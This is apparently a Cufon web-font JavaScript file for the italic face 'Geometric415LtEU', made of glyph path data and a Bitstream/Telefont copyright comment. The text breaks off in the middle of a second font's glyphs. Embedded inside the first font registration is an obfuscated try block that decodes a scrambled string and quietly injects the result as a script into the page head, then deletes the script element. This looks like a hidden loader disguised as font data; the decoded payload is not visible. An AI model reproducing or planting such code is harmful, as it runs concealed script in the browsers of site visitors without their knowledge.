,-123,17,-123,-51xm32,-69v1,28,17,52,45,52v40,0,61,-45,65,-95v-37,-63,-112,-22,-110,43","w":195},{"d":"162,-239r-48,54r-27,0r-26,-54r17,0r24,32v20,-11,27,-35,60,-32xm94,-166v50,0,80,42,67,92r-128,0v-6,64,74,73,110,36r-3,29v-56,39,-136,8,-136,-62v0,-51,41,-95,90,-95xm139,-93v6,-48,-50,-67,-81,-38v-10,10,-18,22,-22,38r103,0","w":182},{"d":"4,-69v0,-75,91,-130,142,-69r4,-20r27,0r-41,235r-28,0r16,-93v-44,46,-120,14,-120,-53xm93,-144v-63,0,-90,123,-15,127v40,2,59,-46,63,-95v-13,-21,-30,-32,-48,-32","w":195},{"d":"166,-27r-5,27r-150,0r44,-255r31,0r-41,228r121,0xm133,-258r-24,50r-23,0r16,-50r31,0","w":183},{"d":"210,-279r-17,0r-25,-33v-20,11,-26,36,-59,33r47,-54r27,0xm14,-117v0,-79,58,-149,140,-147v37,0,71,13,101,38r-14,24v-77,-74,-197,-21,-197,85v0,79,75,120,150,89r12,-68r-74,0r5,-27r103,0r-20,115v-99,45,-206,-1,-206,-109","w":261},{"d":"66,-153v56,-28,119,5,119,67v0,53,-38,94,-92,94v-50,0,-85,-33,-82,-84v5,-84,53,-120,113,-179r38,0v-51,48,-83,82,-96,102xm93,-18v37,0,63,-31,63,-68v0,-32,-22,-53,-53,-53v-36,0,-63,29,-63,66v0,31,22,55,53,55","w":204},{"d":"109,-264v46,-1,81,31,81,77v0,61,-88,122,-129,161r116,0r-9,26r-176,0v50,-48,115,-94,157,-147v28,-36,9,-91,-42,-91v-28,0,-50,18,-65,52r-21,-16v20,-41,50,-62,88,-62","w":204},{"d":"163,-328v10,0,18,7,18,17v0,11,-7,18,-18,18v-9,1,-18,-9,-18,-18v1,-9,8,-17,18,-17xm107,-328v10,0,17,7,17,17v0,10,-7,18,-17,18v-11,0,-18,-7,-18,-18v0,-10,8,-17,18,-17xm241,-255r-118,150r-18,105r-30,0r19,-108r-88,-147r34,0r72,122r96,-122r33,0","w":214},{"d":"140,-255r-45,255r-28,0r41,-232r-33,0r4,-23r61,0","w":204},{"d":"253,-13r-207,-85r0,-18r207,-85r0,22r-175,72r175,71r0,23","w":299},{"d":"228,-163v75,0,34,105,27,163r-28,0r19,-112v0,-16,-12,-28,-28,-27v-30,0,-64,34,-63,65r-13,74r-28,0r19,-112v0,-16,-12,-28,-28,-27v-30,0,-64,34,-63,65r-13,74r-28,0r28,-158r28,0r-5,26v33,-39,96,-45,108,6v22,-24,45,-37,68,-37","w":299},{"d":"152,-185r-17,0r-24,-33v-20,11,-26,36,-60,33r48,-54r27,0xm4,-69v0,-75,91,-130,142,-69r4,-20r27,0v-21,84,-12,237,-108,235v-21,0,-42,-6,-64,-19r5,-26v55,38,104,25,117,-50v-46,49,-123,17,-123,-51xm32,-69v1,28,17,52,45,52v40,0,61,-45,65,-95v-37,-63,-112,-22,-110,43","w":195},{"d":"240,-255r-136,116r115,139r-38,0r-115,-141r133,-114r41,0xm86,-255r-45,255r-30,0r45,-255r30,0","w":233,"k":{"\u015b":11,"\u00f3":11,"\u0119":11,"\u0107":11,"\u0105":11,"\u015a":19,"\u00d3":19,"\u0106":19,"y":11,"u":11,"s":11,"o":11,"e":11,"c":11,"a":11,"Y":12,"W":12,"U":6,"S":19,"O":19,"C":19,"-":11}},{"d":"180,85r-180,0r0,-21r180,0r0,21","w":180},{"d":"255,-131r-210,0r0,-20r210,0r0,20xm255,-63r-210,0r0,-21r210,0r0,21","w":299},{"d":"126,-257r-6,23v-49,-17,-47,36,-55,76r44,0r-4,20r-44,0r-24,138r-28,0r24,-138r-36,0r4,-20r36,0v6,-57,22,-123,89,-99","w":105,"k":{"y":-6,"w":-6,"t":-6,".":12,",":12}},{"d":"167,-232v-6,52,-100,69,-100,7r0,-7r15,0v-1,17,9,24,28,24v20,0,33,-8,40,-24r17,0xm11,-60r17,-98r28,0r-19,113v0,36,53,28,74,10v29,-26,30,-78,40,-123r28,0r-28,158r-28,0r4,-27v-41,48,-129,41,-116,-33"},{"d":"75,-258r-46,258r-28,0r46,-258r28,0","w":75}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+-53-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("|3{F~*a2pWTh|(79s*JNB3BT}daF{*Th}d&NpWZ^{.vDI>2u}!b`UoHz}!b`UoH2o.RFU[YFU^52}!b`Uo@N}!b`UoI2a!0HsoPRUEsHsoPRU>J>}!b`UoY2}!b`UoBF}!b`UoPg}!b`Uo{E}!b`UoB2}!b`Uo@m}!b`Uo5)BJRH}!b`UoINpJRFU[Y`c.RFU[YRaFRFU[YFIFRFU[YN{(.HsoPRao{HsoPRU>{HsoPRa[JHsoPNUWJHsoPRa>aHsoPRa*{HsoPRaW{HsoPRUo5HsoPRU*.HsoPRa>{HsoPRU>aHsoPRU>&HsoPRU*aHsoPRU3{HsoPRaEs[}!b`Uo.u}!b`UoZE}!b`UoZ7p7RFU[YdI.RFU[Y2{!7HsoPRao7HsoPRao53}!b`Uob2}!b`Uoa*}!b`Uo@FH7RFU[YdcJRFU[YgIFRFU[YRUFRFU[Y>IFRFU[YNa^z.}!b`UoB>}!b`UobR}!b`Uo.7}!b`UoZ*}!b`UoIR}!b`Uo@d}!b`U3I>@uaHsoPRU>7HsoPRUEqHsoPRUE7HsoPRaoaHsoPRU[5HsoPRU>5HsoPRad.HsoPRa>sHsoPRU>ZHsoPRU3&HsoPRU*YzsNFe}!b`UobF}!b`Uo@g}!b`Uo&u}!b`Uo{u}!b`UoI`}!b`UoPR}!b`Uo{7}!b`UoUF}!b`UoH`oY.HsoPRaosHsoPRa>&HsoPNUW&-IEzHsoPRUdbm}!b`Uo@2}!b`Uoaq}!b`U3Y`.>THsoPRUE5)aWzo}!b`UoPFb7{HsoPRUoY_}!b`UoIF}!b`UoYFt)Y;.JiHsoPRUEJHsoPRa[5HsoPRa>JHsoPRU*IyI2@iL7zHsoPRU[aHsoPRaE7T&[aHsoPRU3U*pNsHsoPRa>P5([YJ3!B&|]Uace@ZLob.W}I{p~HstQ,quE)7*^yi:;D0h-`RN>2Fdgmz_9vT1n.c}!b`Uos)}!b`UoJq}!b`UoP2}!b`UoBN}!b`UoJ7}(&HsoPRUo)q]JRFU[YFcJRFU[YRcJRFU[YdUFRFU[YF{!Rm}!b`UoIdZdPhb.`-I.qHsoPRUdB`}!b`U3@>}!b`UoYd}!b`Uosq}!b`Uo57|7RFU[YRU75&aFRFU[YFIbqP}!b`UoPNcFRFU[Y2Ug{HsoPRU[qHsoPRUW{{s.RFU[Y`a*77}.0HsoPRU3JHsoPRad&HsoPRU>s^}!b`UoJuH.RFU[Y>{JRFU[YRI>IN}!b`UoHmUoR0}!b`UoJ)LFvT{7RFU[Yd{3`u]^a`~372|(Bu|LRieoPDH[Fu]^PD~[F`]*R7~*s2p(R^eWBh{uz^~!7`p!UTtg29pWIyIuz-p>2-}u,nc^sgsF`h|ovye>iNIWF>{}&gp}aH]^5D|L@-pLz2{}a2|3R-IdJ2pWTh]*q-HgZhIWF7|L7*~gBycd)v~[D;|d)i{F0EWd7s}oF`Wd7sQL)y|LP,")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":196,"face":{"font-family":"Geometric415LtEU","font-weight":400,"font-style":"italic","font-stretch":"normal","units-per-em":"360","panose-1":"0 0 4 0 0 0 0 0 0 0","ascent":"288","descent":"-72","x-height":"7","bbox":"-32 -342 341.018 85","underline-thickness":"18.36","underline-position":"-20.16","slope":"-12","unicode-range":"U+0020-U+017E"}}));
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright 1989-2004 Bitstream Inc. Localization: copyright 2000-2004 Kuba
 * Tatarkiewicz.
 * 
 * Trademark:
 * Telefont
 * 
 * Manufacturer:
 * Kuba Tatarkiewicz
 * 
 * Designer:
 * Localization - Kuba Tatarkiewicz
 * 
 * Vendor URL:
 * http://www.telefont.pl
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"88,-1v-37,13,-82,2,-73,-45r15,-81r-29,0r5,-31r29,0r9,-49r43,-12r-10,61r36,0r-6,31r-36,0r-14,82v0,16,19,15,37,12","w":117},{"d":"184,-344r-47,61r-32,0r-24,-61r19,0r23,38r40,-38r21,0xm65,-132v-65,-37,-37,-132,39,-132v24,0,49,9,75,24r-22,34v-20,-13,-38,-20,-53,-20v-28,0,-45,29,-26,48v27,27,89,54,89,105v0,76,-95,102,-159,64r6,-46v39,29,101,34,108,-16v4,-26,-36,-49,-57,-61","w":193},{"d":"180,85r-180,0r0,-30r180,0r0,30","w":180},{"d":"267,-255r-46,263r-8,0r-133,-176r-29,168r-43,0r47,-263r8,0r132,176r30,-168r42,0xm225,-336r-46,56r-32,0r-25,-56r19,0r24,33v20,-11,25,-37,60,-33","w":275},{"d":"95,-166v50,0,84,43,68,92r-118,1v1,57,65,61,105,27r-5,39v-61,35,-142,7,-142,-65v0,-51,41,-94,92,-94xm130,-95v8,-36,-38,-52,-63,-29v-8,8,-14,17,-18,29r81,0xm107,-239v12,-2,23,12,23,23v0,11,-11,25,-23,23v-13,2,-23,-12,-23,-23v0,-11,10,-25,23,-23","w":184},{"d":"236,-255r-7,38r-85,0r-37,217r-45,0r38,-217r-89,0r7,-38r218,0xm192,-337r-47,56r-32,0r-25,-56r19,0r24,34r39,-34r22,0","w":217},{"d":"204,-344r-47,61r-32,0r-24,-61r19,0r24,38r39,-38r21,0xm238,-255r-161,215r129,0r-6,40r-208,0r165,-217r-132,0r7,-38r206,0","w":233},{"d":"98,-154r-29,0r0,-98r29,0r0,98xm44,-154r-29,0r0,-98r29,0r0,98","w":113},{"d":"104,-226v-28,0,-45,29,-26,48v27,27,89,54,89,105v0,47,-38,80,-86,81v0,3,-8,10,0,10v25,0,38,10,38,29v0,43,-52,41,-93,27r6,-17v29,8,56,16,61,-9v1,-10,-14,-16,-35,-15r9,-25v-19,-1,-39,-7,-59,-17r6,-46v39,29,100,34,108,-16v-3,-50,-98,-63,-94,-124v5,-73,95,-87,151,-45r-22,34v-20,-13,-38,-20,-53,-20","w":193},{"d":"253,-93r-207,85r0,-32r165,-67r-165,-67r0,-33r207,86r0,28","w":299},{"d":"3,-67v0,-72,78,-133,135,-78r3,-13r41,0r-28,158r-41,0r4,-20v-39,54,-114,20,-114,-47xm44,-69v0,36,39,53,65,29v17,-16,18,-46,24,-73v-32,-46,-89,-8,-89,44xm184,-239r-8,31r-117,0r9,-31r116,0"},{"d":"3,-67v0,-72,78,-133,135,-78r3,-13r41,0r-28,158v-16,7,-23,18,-23,32v0,14,15,16,27,12r-5,27v-67,18,-74,-52,-20,-71r-20,0r4,-20v-39,54,-114,20,-114,-47xm44,-69v0,36,39,53,65,29v17,-16,18,-46,24,-73v-32,-46,-89,-8,-89,44"},{"d":"286,-158r-36,0r-70,-70r-70,70r-37,0r88,-99r38,0","w":360},{"d":"71,-119v-13,54,-4,86,46,86v104,0,79,-140,105,-222r39,0v-20,88,-18,218,-86,251v-11,6,-22,22,-23,36v-1,14,15,16,27,12r-5,27v-24,8,-59,0,-57,-26v0,-15,8,-28,26,-39v-87,14,-133,-29,-116,-124r24,-137r44,0","w":265},{"d":"172,-40r-7,40r-157,0r45,-255r44,0r-38,215r113,0xm162,-258r-37,64r-32,0r27,-64r42,0","w":185},{"d":"58,-252v12,0,23,12,23,23v0,12,-10,23,-23,23v-12,0,-25,-11,-23,-23v-2,-12,12,-23,23,-23xm69,-158v-16,72,-19,173,-50,227r-54,8v17,-13,27,-33,32,-59r30,-176r42,0","w":85},{"d":"208,-185v-3,49,-34,75,-82,78r80,107r-55,0r-79,-110r-19,110r-44,0r44,-255v77,-4,159,3,155,70xm76,-136v46,2,89,-8,89,-46v0,-36,-34,-36,-74,-36xm116,17r-41,59r-32,0r30,-59r43,0","w":226},{"d":"71,-119v-13,54,-4,86,46,86v104,0,79,-140,105,-222r39,0v-27,110,-8,263,-149,263v-76,0,-99,-47,-85,-126r24,-137r44,0xm156,-347v23,0,44,22,44,45v0,23,-21,44,-44,44v-23,0,-44,-20,-44,-44v0,-24,20,-45,44,-45xm156,-277v14,0,25,-12,25,-25v0,-13,-11,-25,-25,-25v-14,0,-25,11,-25,25v0,14,11,25,25,25","w":265},{"d":"3,-67v0,-72,78,-133,135,-78r3,-13r41,0r-28,158r-41,0r4,-20v-39,54,-114,20,-114,-47xm44,-69v0,36,39,53,65,29v17,-16,18,-46,24,-73v-32,-46,-89,-8,-89,44"},{"d":"286,0r-45,0r-8,-148r-93,156r-8,0r-48,-156r-51,148r-41,0r94,-263r7,0r57,183r111,-183r8,0","w":312},{"d":"109,-263r-51,180r-23,9r18,-172xm39,-41v13,0,23,11,23,23v1,12,-11,22,-23,22v-11,0,-24,-11,-23,-22v0,-11,10,-23,23,-23","w":112},{"d":"156,-158r-97,167r-6,0r-55,-167r41,0r29,90r51,-90r37,0","w":155,"k":{".":27,",":27}},{"d":"174,-40r-8,40r-156,0r18,-105r-22,15r7,-40r22,-15r20,-110r44,0r-16,88r56,-39r-7,40r-56,39r-15,87r113,0","w":187,"k":{"y":12,"o":6,"Y":19,"W":25,"V":25,"U":6,"T":19,"O":19,"A":-17,"-":6}},{"d":"87,-258r-46,258r-41,0r45,-258r42,0xm94,-150v13,0,23,11,23,23v0,12,-10,22,-23,22v-11,0,-23,-11,-23,-22v0,-11,11,-23,23,-23","w":121},{"d":"65,-136v41,-52,113,-26,113,43v0,77,-78,133,-134,80r-16,90r-42,0r42,-235r41,0xm49,-45v36,44,89,8,87,-46v-2,-51,-47,-50,-76,-13","w":197},{"d":"257,-255r-136,117r105,138r-54,0r-97,-130r-22,130r-45,0r45,-255r45,0r-19,107r123,-107r55,0xm130,17r-41,59r-32,0r31,-59r42,0","w":238},{"d":"71,-119v-13,54,-4,86,46,86v104,0,79,-140,105,-222r39,0v-27,110,-8,263,-149,263v-76,0,-99,-47,-85,-126r24,-137r44,0xm231,-326r-7,32r-117,0r8,-32r116,0","w":265},{"d":"113,-263r-95,296r-22,0r94,-296r23,0","w":104},{"d":"267,-255r-46,263r-8,0r-133,-176r-29,168r-43,0r47,-263r8,0r132,176r30,-168r42,0xm149,17r-41,59r-32,0r31,-59r42,0","w":275},{"d":"144,71v-67,18,-76,-52,-21,-71r-115,0r45,-255r148,0r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40v-21,-5,-36,19,-37,32v-1,14,15,16,27,12","w":201},{"d":"117,-23v-36,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,31,38,24,56,10v32,-25,23,-77,36,-119r41,0r-28,158r-41,0xm161,-243v-8,41,-40,38,-72,27v-8,0,-13,5,-15,14r-18,0v8,-41,39,-41,71,-28v8,0,13,-5,16,-13r18,0"},{"d":"13,-113v0,-82,59,-153,142,-151v37,0,71,13,102,37r-23,37v-66,-69,-175,-23,-175,75v0,67,61,95,127,73r8,-43r-57,0r7,-38r100,0r-20,114v-101,44,-211,6,-211,-104xm152,17r-41,59r-32,0r30,-59r43,0","w":263},{"d":"333,-255r-135,263r-7,0r-33,-162r-76,162r-7,0r-62,-263r44,0r36,159r75,-167r7,0r36,167r79,-159r43,0xm226,-281r-19,0r-23,-33v-20,11,-26,36,-61,33r47,-56r32,0","w":316},{"d":"99,-255r-45,255r-45,0r45,-255r45,0xm81,-326v12,0,24,12,24,24v0,12,-12,23,-24,23v-12,0,-23,-12,-23,-23v0,-12,10,-24,23,-24","w":108},{"d":"236,-255r-7,38r-85,0r-37,217r-45,0r38,-217r-89,0r7,-38r218,0xm105,17r-41,59r-32,0r31,-59r42,0","w":217},{"d":"201,-255r-7,38r-104,0r-10,61r99,0r-7,39r-99,0r-14,77r107,0r-7,40r-151,0r45,-255r148,0xm198,-326r-8,32r-117,0r9,-32r116,0","w":201},{"d":"53,-255v78,-4,156,1,154,75v-1,66,-58,99,-140,92r-15,88r-44,0xm164,-179v0,-31,-32,-41,-74,-39r-16,93v53,3,90,-13,90,-54","w":209,"k":{"\u015b":11,"\u00f3":11,"\u0144":6,"\u0119":11,"\u0107":11,"\u0105":11,"\u0104":28,"y":-6,"u":6,"s":11,"r":6,"o":11,"n":6,"i":6,"e":11,"c":11,"a":11,"A":28,";":15,":":15,".":81,"-":32,",":81}},{"d":"265,-180r-11,30r-51,0r-16,45r54,0r-11,30r-54,0r-27,76r-33,0r27,-76r-44,0r-28,76r-34,0r28,-76r-53,0r11,-30r52,0r16,-45r-55,0r10,-30r56,0r27,-77r34,0r-27,77r44,0r27,-77r33,0r-27,77r52,0xm170,-150r-45,0r-16,45r45,0","w":276},{"d":"3,-67v0,-72,78,-133,135,-78r3,-13r41,0v-21,84,-12,237,-108,235v-21,0,-42,-6,-64,-19r7,-39v44,36,93,31,100,-39v-39,54,-114,20,-114,-47xm44,-69v0,36,39,53,65,29v17,-16,18,-46,24,-73v-32,-46,-89,-8,-89,44xm90,-177r37,-65r32,0r-27,65r-42,0"},{"d":"24,-89v-27,-34,6,-77,48,-77v22,0,44,8,64,25r-18,24v-17,-12,-32,-18,-44,-18v-43,0,-10,33,4,40v25,13,41,22,41,51v0,63,-90,66,-130,23r19,-27v18,16,35,24,49,24v28,-1,29,-27,5,-38v-14,-7,-32,-20,-38,-27","w":145},{"d":"241,-158r-96,167r-5,0r-29,-95r-53,95r-5,0r-55,-167r41,0r28,95r53,-103r3,0r31,103r50,-95r37,0xm178,-194r-19,0r-24,-34r-39,34r-21,0r46,-56r33,0","w":242},{"d":"226,0v-18,0,-40,43,-10,46v4,0,8,-1,12,-2r-5,27v-67,18,-74,-52,-20,-71r-26,0r-11,-45r-113,0r-28,45r-47,0r170,-263r8,0xm157,-83r-23,-89r-56,89r79,0","w":235,"k":{"u":-8,"t":-6,"q":-6,"o":-6,"f":-6,"e":-6,"d":-6,"c":-6,"Y":14,"W":9,"V":9,"T":25,"S":-12,"A":-12,";":-6,":":-6,".":-11,",":-11}},{"d":"99,-255r-45,255r-45,0r45,-255r45,0","w":108},{"d":"117,-23v-36,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,31,38,24,56,10v32,-25,23,-77,36,-119r41,0r-28,158r-41,0xm177,-239r-8,31r-116,0r8,-31r116,0"},{"d":"149,-250r-53,56r-32,0r43,-56r42,0xm157,-158r-106,126r87,0r-10,32r-148,0r107,-127r-78,0r9,-31r139,0","w":157},{"w":102},{"d":"17,-163v0,-78,99,-122,153,-68v16,16,25,38,25,63v0,77,-56,121,-111,177r-57,0r44,-44v18,-18,35,-37,49,-55v-56,17,-103,-18,-103,-73xm102,-125v26,0,47,-20,47,-46v0,-25,-17,-43,-40,-43v-27,0,-48,21,-48,48v0,23,17,41,41,41","w":205},{"d":"208,-185v-3,49,-34,75,-82,78r80,107r-55,0r-79,-110r-19,110r-44,0r44,-255v77,-4,159,3,155,70xm76,-136v46,2,89,-8,89,-46v0,-36,-34,-36,-74,-36xm182,-336r-47,56r-32,0r-24,-56r19,0r24,33v20,-11,25,-37,60,-33","w":226},{"d":"88,-1v-37,13,-85,2,-73,-45r6,-32r-20,0r6,-32r20,0r3,-17r-29,0r5,-31r29,0r9,-49r43,-12r-10,61r36,0r-6,31r-36,0r-3,17r32,0r-6,32r-31,0v-2,18,-17,47,12,47v4,0,11,-1,19,-2","w":117},{"d":"166,-126r-8,32r-35,0r-16,94r-45,0r17,-94r-38,0r9,-32r35,0r15,-91r-89,0r7,-38r218,0r-7,38r-85,0r-15,91r37,0","w":217},{"d":"236,-255r-7,38r-85,0r-37,217r-45,0r38,-217r-89,0r7,-38r218,0xm105,17r-41,59r-32,0r31,-59r42,0","w":217},{"d":"148,-263v72,0,121,50,120,122v-2,81,-51,147,-135,149v-72,1,-120,-52,-120,-124v0,-79,60,-147,135,-147xm133,-34v100,0,127,-188,15,-188v-52,-1,-90,50,-90,104v0,47,30,84,75,84xm217,-330v-9,33,-30,50,-61,50v-31,0,-44,-18,-42,-50r18,0v-1,17,8,25,26,25v20,0,33,-8,40,-25r19,0","w":280},{"d":"172,-40r-7,40r-157,0r45,-255r44,0r-38,215r113,0xm108,-150v13,0,24,10,23,23v0,12,-10,22,-23,22v-11,0,-23,-11,-23,-22v0,-11,11,-23,23,-23","w":185},{"d":"85,33r-23,0r-43,-296r23,0","w":104},{"d":"65,-132v-65,-37,-37,-132,39,-132v24,0,49,9,75,24r-22,34v-20,-13,-38,-20,-53,-20v-28,0,-45,29,-26,48v27,27,89,54,89,105v0,76,-95,102,-159,64r6,-46v39,29,101,34,108,-16v4,-26,-36,-49,-57,-61","w":193},{"w":102},{"d":"13,-113v0,-82,59,-153,142,-151v37,0,71,13,102,37r-23,37v-66,-69,-175,-23,-175,75v0,67,61,95,127,73r8,-43r-57,0r7,-38r100,0r-20,114v-101,44,-211,6,-211,-104xm213,-280r-19,0r-23,-34r-40,34r-21,0r47,-56r32,0","w":263},{"d":"267,-255r-46,263r-8,0r-133,-176r-29,168r-43,0r47,-263r8,0r132,176r30,-168r42,0","w":275},{"d":"117,-23v-36,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,31,38,24,56,10v32,-25,23,-77,36,-119r41,0r-28,158r-41,0"},{"d":"3,-67v0,-72,78,-133,135,-78r3,-13r41,0v-21,84,-12,237,-108,235v-21,0,-42,-6,-64,-19r7,-39v44,36,93,31,100,-39v-39,54,-114,20,-114,-47xm44,-69v0,36,39,53,65,29v17,-16,18,-46,24,-73v-32,-46,-89,-8,-89,44xm107,-239v12,-2,24,11,24,23v0,12,-12,25,-24,23v-13,2,-23,-12,-23,-23v0,-11,10,-25,23,-23"},{"d":"149,-250r-54,56r-32,0r44,-56r42,0xm24,-89v-27,-34,6,-77,48,-77v22,0,44,8,64,25r-18,24v-17,-12,-32,-18,-44,-18v-43,0,-10,33,4,40v25,13,41,22,41,51v0,63,-90,66,-130,23r19,-27v18,16,35,24,49,24v28,-1,29,-27,5,-38v-14,-7,-32,-20,-38,-27","w":145},{"d":"134,-255v-15,70,-22,178,-49,231v-17,33,-73,36,-109,16r10,-40v42,24,64,13,72,-34r31,-173r45,0","w":142,"k":{"\u0104":11,"A":11}},{"d":"3,-67v0,-72,79,-132,136,-78r9,-56r-40,0r9,-31r37,0r5,-26r41,0r-5,26r38,0r-8,31r-35,0r-36,201r-41,0r4,-20v-39,54,-114,20,-114,-47xm44,-69v0,36,39,53,65,29v17,-16,18,-46,24,-73v-32,-46,-89,-8,-89,44"},{"d":"171,-250r-54,56r-32,0r44,-56r42,0xm3,-72v0,-79,100,-125,158,-70r-10,35v-37,-44,-106,-25,-106,32v0,49,54,62,92,31r7,34v-59,39,-141,11,-141,-62","w":169},{"d":"94,-166v46,0,81,32,81,78v0,51,-42,95,-91,95v-47,0,-81,-32,-81,-79v0,-51,41,-94,91,-94xm85,-26v54,2,67,-108,6,-107v-52,-2,-66,107,-6,107xm172,-239r-8,31r-116,0r8,-31r116,0","w":194},{"d":"71,-119v-13,54,-4,86,46,86v104,0,79,-140,105,-222r39,0v-27,110,-8,263,-149,263v-76,0,-99,-47,-85,-126r24,-137r44,0xm218,-329v-9,33,-30,49,-61,49v-31,1,-46,-19,-41,-49v6,1,16,-3,18,2v0,15,8,23,25,23v20,0,33,-8,40,-25r19,0","w":265},{"d":"58,-252v12,0,23,12,23,23v0,12,-10,23,-23,23v-12,0,-25,-11,-23,-23v-2,-12,12,-23,23,-23xm69,-158r-28,158r-41,0r27,-158r42,0xm134,-252v12,0,23,12,23,23v0,12,-10,23,-23,23v-13,0,-24,-11,-24,-23v0,-12,12,-23,24,-23xm145,-158v-16,72,-21,171,-50,227r-54,8v17,-13,26,-33,31,-59r31,-176r42,0","w":161},{"d":"24,-89v-27,-34,6,-77,48,-77v22,0,44,8,64,25r-18,24v-17,-12,-32,-18,-44,-18v-43,0,-10,33,4,40v25,13,41,22,41,51v0,63,-90,66,-130,23r19,-27v18,16,35,24,49,24v28,-1,29,-27,5,-38v-14,-7,-32,-20,-38,-27xm138,-194r-20,0r-23,-34r-40,34r-21,0r47,-56r32,0","w":145},{"d":"88,-1v-37,13,-82,2,-73,-45r15,-81r-29,0r5,-31r29,0r9,-49r43,-12r-10,61r36,0r-6,31r-36,0r-14,82v0,16,19,15,37,12xm161,-258r-38,64r-32,0r27,-64r43,0","w":125},{"d":"55,-255v112,-9,194,23,193,117v-1,109,-105,150,-238,138r21,-117r-35,0r5,-33r35,0xm61,-40v81,6,142,-26,143,-97v2,-57,-41,-81,-112,-78r-12,65r60,0r-6,33r-60,0","w":261},{"d":"3,-67v0,-72,79,-132,136,-78r20,-113r41,0r-46,258r-41,0r4,-20v-39,54,-114,20,-114,-47xm44,-69v0,36,39,53,65,29v17,-16,18,-46,24,-73v-32,-46,-89,-8,-89,44xm266,-258r-37,64r-32,0r27,-64r42,0"},{"d":"69,-158r-28,158r-41,0r27,-158r42,0","w":85},{"d":"125,-185r-20,0r-52,-62r35,0","w":180},{"d":"227,-337r-53,56r-33,0r44,-56r42,0xm267,-255r-46,263r-8,0r-133,-176r-29,168r-43,0r47,-263r8,0r132,176r30,-168r42,0","w":275},{"d":"157,-158r-123,235r-38,0r46,-86r-43,-149r41,0r28,100r52,-100r37,0xm130,-194r-19,0r-23,-34r-40,34r-21,0r47,-56r32,0","w":156},{"d":"99,-255r-45,255r-45,0r45,-255r45,0xm242,-255v-15,70,-22,178,-49,231v-17,33,-73,36,-109,16r10,-40v42,24,64,13,72,-34r31,-173r45,0","w":250},{"d":"117,-23v-36,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,31,38,24,56,10v32,-25,23,-77,36,-119r41,0r-28,158r-41,0xm106,-247v23,0,44,20,44,44v0,24,-20,45,-44,45v-23,0,-44,-22,-44,-45v0,-23,21,-44,44,-44xm106,-178v14,0,25,-11,25,-25v0,-14,-12,-25,-25,-25v-13,0,-25,12,-25,25v0,13,11,25,25,25"},{"d":"172,-40r-7,40r-157,0r45,-255r44,0r-38,215r113,0xm123,17r-41,59r-32,0r31,-59r42,0","w":185},{"d":"87,-258r-46,258r-41,0r45,-258r42,0xm153,-258r-37,64r-32,0r27,-64r42,0","w":85},{"d":"127,-163v81,0,34,106,28,163r-41,0r18,-109v0,-30,-37,-26,-55,-11v-32,25,-24,78,-36,120r-42,0r28,-158r42,0r-5,23v20,-19,42,-28,63,-28"},{"d":"87,-258r-46,258r-41,0r45,-258r42,0xm140,-337r-53,56r-32,0r43,-56r42,0","w":85},{"d":"95,-166v50,0,84,43,68,92r-118,1v1,57,65,61,105,27r-5,39v-61,35,-142,7,-142,-65v0,-51,41,-94,92,-94xm130,-95v8,-36,-38,-52,-63,-29v-8,8,-14,17,-18,29r81,0xm173,-239r-8,31r-117,0r9,-31r116,0","w":184},{"d":"117,-23v-36,43,-121,38,-109,-29r19,-106r41,0r-19,109v0,31,38,24,56,10v32,-25,23,-77,36,-119r41,0r-28,158r-41,0xm174,-250r-49,56r-17,0r36,-56r30,0xm124,-250r-36,56r-17,0r23,-56r30,0"},{"d":"74,-255v41,116,21,228,-54,308r-36,0v74,-88,97,-192,53,-308r37,0","w":119},{"d":"94,-166v46,0,81,32,81,78v0,51,-42,95,-91,95v-47,0,-81,-32,-81,-79v0,-51,41,-94,91,-94xm85,-26v54,2,67,-108,6,-107v-52,-2,-66,107,-6,107xm180,-250r-48,56r-17,0r36,-56r29,0xm131,-250r-36,56r-17,0r23,-56r30,0","w":194},{"d":"3,-67v0,-72,78,-133,135,-78r3,-13r41,0v-21,84,-12,237,-108,235v-21,0,-42,-6,-64,-19r7,-39v44,36,93,31,100,-39v-39,54,-114,20,-114,-47xm44,-69v0,36,39,53,65,29v17,-16,18,-46,24,-73v-32,-46,-89,-8,-89,44xm159,-194r-19,0r-23,-34r-40,34r-21,0r47,-56r32,0"},{"d":"13,-113v0,-82,59,-153,142,-151v37,0,71,13,102,37r-23,37v-66,-69,-175,-23,-175,75v0,67,61,95,127,73r8,-43r-57,0r7,-38r100,0r-20,114v-101,44,-211,6,-211,-104xm229,-329v-9,33,-30,49,-61,49v-31,0,-44,-17,-42,-49v6,1,16,-3,18,2v0,15,8,23,25,23v20,0,34,-8,41,-25r19,0","w":263},{"d":"236,-255r-107,152r-18,103r-44,0r19,-113r-82,-142r49,0r61,107r77,-107r45,0xm178,-281r-19,0r-24,-33v-20,11,-25,37,-60,33r46,-56r33,0","w":218},{"d":"169,-332v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-21,-9,-21,-20v0,-12,9,-21,21,-21xm111,-332v12,0,21,9,21,21v0,11,-10,20,-21,20v-11,0,-21,-9,-21,-20v0,-12,9,-21,21,-21xm236,-255r-107,152r-18,103r-44,0r19,-113r-82,-142r49,0r61,107r77,-107r45,0","w":218},{"d":"133,-339v13,0,23,12,23,24v0,12,-11,23,-23,23v-12,1,-24,-11,-24,-23v0,-12,12,-24,24,-24xm238,-255r-161,215r129,0r-6,40r-208,0r165,-217r-132,0r7,-38r206,0","w":233,"k":{"-":6}},{"d":"13,-113v0,-82,59,-153,142,-151v37,0,71,13,102,37r-23,37v-66,-69,-175,-23,-175,75v0,67,61,95,127,73r8,-43r-57,0r7,-38r100,0r-20,114v-101,44,-211,6,-21